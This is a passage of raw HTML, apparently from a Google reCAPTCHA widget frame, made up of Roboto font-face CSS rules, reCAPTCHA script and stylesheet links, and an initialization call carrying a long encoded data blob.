  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N_pHtzguljAuHKEz_J090Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N_pHtzguljAuHKEz_J090Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N_pHtzguljAuHKEz_J090Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CilJfw6nDjxTDgx4+PwLDqsKQw6LCjcKAwr5ww7nDlw3Ch8OCw4rCqW/[base64]/[base64]/Dq8KdMsKLwqnCsHRKXcOcwoxeSsKdDQLDoWgcAVIWKm7ChMObw5XDmsKuworDqsOBccKEUnkxw6TCk1phwo8+fMKFe33Cs8K2wo/Ci8OXw47DrMOACMKvH8O5w7rCsTfCrMKjw7VManp+wp7DjsOvSMOJNsKtDsKvwrgbAl4UTypcQ37DhhHDiGTCp8Kbwr/CuVPDgsOYfMKLZ8O9CyYbwrorDk8LwrUowq3Cg8OAwphtR2fDk8O5wpvCtG/Dt8OlwphfeMOwwqBuGcOMRRXCuQV6wpdlRk/Dkj7CmQ/CisOtP8KmC27DrMOpwrLDjkZpw7zCjcOWwpXCqMOnV8KTHUldK8KPw7hoNjbCpVXCqkzDrcOpBl0mwplEegFpZsKmwpXCvsO4e1DCnwkHWCwgKn/DlXcILDbDvnzDqBpaJl/[base64]/McKWw5UDw4nDkcOmw5RwG8OFK8OgwrvCkHVHAzXDqQzChSjDvMK/dsOVH3cZw6JcCGvCgcK9HMKlw68Owokow6dFwqbDmsKKw4zDiFEnAUfDk8OCw4XDgcOqwo/DtAVzwpZyw7HDl2jCvcKFdMK4w5nDt8K2aMOYZWcfIsOfwqnDvQ7DpcOoQMKpw7lewpINwqjCuMOewrLDqE3CqsKKAsKowpnDlcKmVcKyw7UDw7MQw4lCMsKLwr5owrgJWmDCm3bDjcOoTcO/w7PDhnXClldycnLDj8OKw5DDjMOAw7HCr8KBwq/[base64]/CgcKZwrp5w7DDrsOZa8ONS8OLwq8pwoojOBnDhMO6wqXClMKhBX7Co8KIwqnDrys3w68Vw6kAw5RWKVRuw4XDmcKlSzkkw6MJc3B8BcKQLMOTwpQUaU/DkMO6PljCkHkkB8OtITvCrcOHXcKTaBE8WUfDscK3H2FBw7HDog3CrcO+BSvDgcKCEl5Kw4NBwr8/[base64]/CnsOrwq10BFnDvcK9w7wPcMKuw44zwrQDw57CklzCqUpdwqjDtcOLw4Buw5EdBcKja8KTw4XCjiLChHfDvHPDrMKWUMOdesKrAcKECMKew51tw5/Cj8K6w4jCiMO+w6fDnMO4YA4pw65RYcOQKxPDoMKeSHvDn2QEeMK3McKcXMKaw69Qw6oww657w5FqHHAgfRnCpVUowrHDncKGbSjDuCLDgsO2woNMwqPDtG/CoMOlQsKQFA0pK8Orc8KHGBPDlEDDh3hEQcKAw5TDq8Kiwr/[base64]/KR4Dw5jCrMKRw6dww6gWUy8OGsKzw4NvwqwJwrjCoFppw7rCtz4Awp7CpiYrXwErbjJ/fiZqw7gwW8KfHcKsWyrDpQLCr8Ksw5w+dB/DokddwonCrMKmwqLDlcKhwoLDrMO9wqkow4vCiw7CnsKmVMONwqF9w7ZewrhYLsOeFlbCvy0pw4TCgcO4FgHCh0EfwrYTPsKkw6PDrhXDssOfQDLCucOmf3jCncO0OA/Dmg3DmV57ZcOXw5gIw5fDohbCgcKkwqTDt8KmasOcwrVxwpjDn8Orwp9SwrzCtcOwWcO4w5UDBsODfhgkw7rCm8KhwoEiHGDCun3CqTcBVyJAw6/Cs8OJwqnCicKYacKlw7DDknYYOMO8wrZkwpvCocK3KE7DvsKIw6/CgzQ+w7HComldwoQTC8KMw4oAPMOlYMKXJsOSBcOGw6fDowPCrsODXTMbElbCrcOaQMKQTUgrbUMuw4hDw7V2MMOYwpsMMxRnN8OjQcOXw7vDvyvCkcKMwqTCtAXCpRrDqsKJXcOdwoNIBcKfX8KzNg/DisOSwofDgF1bwr/[base64]/CkcK8GcOlw4/DpnrClDTCh8OGwpMdwq/DhGfCssOjUcO0BFfDi8OZG8K5KMOgw5QNw7R2wq5cYHzCunXChCbCksO1D0JOMSfCsWApwrk4UynCocK4aCI3H8KJw4Rhw5/CvljDl8Knw6lEw5PDksOQwrFjD8ORwoNgw6nDnMOJeVHDlxbDn8Ozw7dMCQ7CmcOBZA3Dh8OtCsKAJgV2bMKswq7Dg8KtKmnDmsOLwrcPR0HDtMOKLTTCl8KkVRnDucKKwo9rwqzDt03DiwwFw7sjN8OpwqJPw6lrLcO/InUMb0QHUMOBFG8RasONwp0OUh/DlmrCkTArXhk3w63CgsKGTsOFw7xgQsK6wqkqRifClkbCpVNQwqtmw4nCtwbCnMK0w6DDnVzCm0rCsjMIIsOwacKJwok7RHjDvcKsNMOcwp3Ckhkfw6/DksK7UQ9+wrwLR8Kxwpt9w77DujjDm27DnjbDrR4gw5NjPBfDrUjDvMKrw4lGV2/DmMKYbTA6wpPDo8KOw5PDiB5uR8KkwqIMw747PsKVMsOVYsKpwoQUNMObG8O2TcO5wqPCq8KQRUkPeiMsNwVmw6RXwrDDncOzY8OxYzDDrMKVSm04W8O/BMOzw5HCt8K4ax54wr7CgQ/[base64]/Di8OAw6JaLjg/wpzCrcKYXsK+DHPCs8O5Q1V2wpEtS8KDC8K2wroow6AJHMOvw4NtwrERwqPDrsOqExEhIcO1bxXDu2LCm8ODwqJGwrE9woIrw4zDkMOSw5/CiV7CsFbDt8O4ZcOOExNBFG3DuiDChMKeNX4Najh9fEHCqzkqY1tcwoPDkMKAIMKVJi4Zw7/DgmXDswrCg8Kgw7bDjAkiY8K3w6gZScOOWRXCnw3CpcOFwoggw6zDpEHDucK0VGBcw43DuMK8WsODPMOYwoXDsW/[base64]/KMKLB3IkwowmBHNGwq1mwozCv8KLwrbDnsOHUHdQw6nCg8OHw5VLMcKAKQrCisOZw5cCwog8a2PDksOjfCN5NhvDnHfCnkQWw78IwqI+EcOPwp5QesOFw5siU8OGw6w2LkwWGydQwqnCkCA/[base64]/DqmxnTHfCiMKQwpVFUcOdSSJHEX50wolkwozChcOIw4zDpAc5w4/Cq8OIwprCvzEoZyxiwrbDlk1cw7EeGcOhAMOOYUwqw7DDnMKQDTxPYFvCvMKaT1PCg8OAT25jfzUEw6N1EmHDqsKtXcKswqBcwqjDhsK/Xk/Co2lZdyoPfMKrw77CjEfCsMOPwp4EVVJowotCKMKqQ8OWwqZKRnU2Y8KGwqorF2Z/OQfDhB7DuMOkPcOlw7A9w5VAZcOww681BMOWw50wRzjDtcKZAcOXw4/DoMKfwpzCqjvCqcKUw7ddKcOnesOocQ7CuTzDg8KmG07Cl8KKGMKUAGTDocOXO0QMw5LDjMOMI8O6JQbClnvDkcKowrrDrkAoZnMlwqw/wqYsw4vCplnDvMKgw6/DngNREh4Sw45aCBEwcTPCgcOlaMK+JA9DMyDDkMKjPVzDscK/e1nDqMOwOcOvw4kLwqAdTDvCssKWwrDCgMOOwrrCv8Osw6fDh8OGw57CnMKVUcOiYVPDhTfCssKTQcK5wrBeCiVcSiPDnABhU2/Co24FwrAgPk9FPMOewqzDpMO2w63CvkLDtSHCmWNuH8OTWsK1w5piBljDnGBuw4V1w5/CgThvwqPCmS/DiXo8RjTDpBXDkSdbw7khZcKAMMKMOmfDrcOKwp3DgcKzwp3DlcOOJcKoZsO/wq1Wwo7DicK6w5YBwqLDisKuDmfCiRU0wpPDsyHCtmHCqMK1wr89wojCm3vDiwJFKsOLw7DCmMOPB17CnsOCwpkLw5fCjTbCjMO6csOUwojDjMO/wqszHMKXLsOsw5HCuTzDrMOSw7zCkxXDnms/XcOkGsKLY8Kkwotnw7DDnnQRBsOFwprCvBMaT8O9woXDrcOfLsK7w6TChcOKw7tsOUUJwoVUU8Kzwp7CoTo8w67CiGjDrjfDkMKPw6gpR8K2woVMCh9rw4jDt3tOdXBVd8KPWsORVjbCkDDCml4/IDEbw67ChFpTLsKpLcOXcDTDrX9HdsK9wrYiHsO5w6Qhf8KbwoHDkDcNBAxvGBQrI8Kuw5LCuMK2SMK6w71Yw6HCgWfDhDhZwozChlTCjsOFwo4/wrbDvHXCmnQ5wrkww6LDnSoNwqZ4w43Cm1/Dri9ZdT1DQX0qwr3CjcOIc8O2fAIfbsOUwoDCl8OOw7fCm8O1wrcEKwnDkDUsw74Xf8Oqw4LCnGrDvMOkw6w0w4PDksKiYDzDpsKaw6vCozp7OEzDl8O5wrRJW3t8ccKPwpHClMOCS3cNwpvDrMOhw77DqMO2wo8bV8KoVsOawoJPw7TDjHphU35hAcOtQ3/CrsOee35pwrPCmcK+w5N2CxnCtWLCo8OkKsKiSwbCnxtiw4YxDVnDrMOTGsKxIVhbRMK9FSt9w7w0wp3CvsODTkPDoy4awrjDqMKcw6AewrfCocKFwpfDrUTCogFzwqLDvMOwwrw/[base64]/Dpnx7wrFICXnDkTLChSLCrXTDsMKzZsKhwogFTiRPw7wjw7dRwrZOZHDCpMO7bg7DqT5qFsKzw5vCpn11UX/DlQTDksKOwqQDwqgfCRoif8KRwrlxw6BEw69bWypCRsOEwpFvw5XCgcOIIMOUe1dyXsOoMD1tdHTDpcOWJMOXPcOTW8OVwr3CksO+w5I0w4YTw73CjjFhcn1ywofCjcO/wrVVw6U2UmEww6DDtVjDucOrYUPCpcKvw4LCpQjCm3/[base64]/CqXfDsMKNR2PDhMOmdCV+FsOswqhoFELDglfCnwDDlMOFIkHCqsOcwoUkCAczLV/Dgy7CvMOTIDlBw51oAATCvsKOw5hhw70CU8K9wokYwozCkcOEw74wCgNjay7ChcKRNT7Dl8K1wqrCqsOEwo0NIcKLQCkGWCPDocOtwr1KNVjCnsKwwo1eYEFdwpE+EkPDuQ3CmWU0w6zDm0DCp8K5M8Kcw48Tw4sfWCEgcih7w4nDjRNOwrnCjgLCiCB+RS7CvcO/YkPCnsOTF8KgwoY3wojDgkxrwo5Fw5Jhw77Cr8O6K2HCj8KCw4fDmy3Cg8Oqw7nDkcKNcMORw6DDjBQMKMOEw7pWNEAVwqTDqzXDpyktEH7CoUrCuhNubcODHQctwpU5w557wrzCqgfDug3DjMOCSDJoRcO1fz/[base64]/DoG9UTH/CpcOmOhV2wrnDgsK/w7McS8O0F1JGAMODMcO8wqDChcKyO8KJwrnDhcKZQ8KvOsOkby1hw5oHPB8fX8KTOlp2QAnCtcK7w59QeWxXO8KJwpvChwtdcTtQNMOpwoLCj8OIwoHDosKCMMOKw5HDv8KdaELCpcOuwrnCg8Kow5cNTcOswrvDnXTDnwfDh8ODwr/[base64]/DisOHDsKIXMKjAG/DsMK1wo93YsKjExR5NcOow69UwowAVsK+N8OywpgAwrUIw7fCj8ODRwXDn8K0woYRLh/Du8O8EcOdSl/[base64]/CnCbDqMOrRHvDmBELwrfDujt5aTjDixAWw5/DuFljwr/Cu8O/w4DDpgHCryrDn3tDfyc2w5nCoCscwpvCvMOMwqfDsnkOwqkeGSnCrCRkwpfDl8OiNAnCkcKzQB3CikXCqsOywqHDo8KlwqzDlMKbTkjDncOzDw1zfcKCw67DoGMaR2pQWsKbGcOnZ3vCsSfCiMOdJH7CqcKxbsKlfcKIwoM/AMOBNsKeNzd/SMOwwoxJXW/DuMO9VcOCGsO6V3DDnsOWw5/[base64]/[base64]/NUQrV8K7W380wpHDhsOBVX4iwrkUw6/ChsKvPQUQQcOJw6BcO8KkOisBwpzDksOjwrRuScKnScKawr8twrcePcOPw6s+wprCusO4GRXCksK/w4k5w5Nxw4rDvcK2NgEYP8O9HcO0I2XDm1rDn8K+wqtZwolLw4PDnFEsVSjCt8KAwqLCpcOiw4PCgDVuQEYFw6kIw63CpEVQDXzCj0TDvMOBw7TCjjDCh8K1U2HCisO+eBTDjsOJw5IHYcKMwqrCvUrDs8OZCsKIdsOxwqPDgW/CucKSRMOPw5TDtBUVw6xkccKewrvDsF8twr4zwr/CjG7DrCUsw6LCim/DgypWC8KIFBXCoGhTBMOaCk8hW8KbFsKRFSvCkwvCksO+SEJdw4RJwr4BRMKBw6fCscOcQ37CjMKKw7EBw7MJwr17XifCmsO5wr0AwqbDqSLCrD7CvsOpDcK5TzhRWDxKw4nDrhMuw5jDl8KKworDrz1KLHrCmMO5AsOVwp1DWDtdTMK7EcO0ASlCY3fDusObeF1/wpdqwpoMIMKnw47Dn8OaEcO0w6QMbcOEwqbChl3DvglqMFNPCsOxw4oVw4BVekhBw4PDghTCiMOaFMKcaT3CtcOlw5kcw6VMY8OoKi/DkkzCtsKfwpRCQ8KPQ1Uyw4XClsOYw5Nsw6DDicKZCsO1AiUMwpJtBC4BwrZcw6fCm17DknDChsKYwoHCocKqcivCn8K+Un1iw57CiAAXwpoDSA1qw6jDksKUw4/DucKxb8KtwpXCh8O5fcOUU8OqB8OwwrQ4bsOTM8KRUMOIGzzCqnLCsTXDo8KSHETCv8KjeAzDs8KkPMKlccK2IsOgwpLDvj3DisOWwqktT8KoUsOCREIcQ8K7w73DqcKAwqNEwoPDjWTCkMOPLwHDp8KWQUBawqTDj8KrwqQ6wr7DgSnCmsOvwrxNwrnDt8O/AcKdw5xiYEQGI0vDrMKTBsKSw6nCtlnDucKqwpzDoMKxwojDrnIHGT/ClDjCinMbWDtAwqkIDMK7Fkt6w7zCpRnDhn7CqcKcCMKfwpI+e8Ofwq3CskzCuDIcw5TDt8KjdShVw4/CtVlzaMKaUnXDgcOaIsOAwpo3wooLwoY7w5PDlznCn8KVwr4ow5zCocOpw5JYWRnCgw7Cj8Osw7Nuw7XCiknCmsOjwo7Clz51RcKWwoZfw5kOwrREOUTDp1dWaH/CmsO/[base64]/w6VhQQ7ClMKuTy/DiQTCmTDCjsK3CsO4wq8Vwr3DoTRRGjMLw4pJ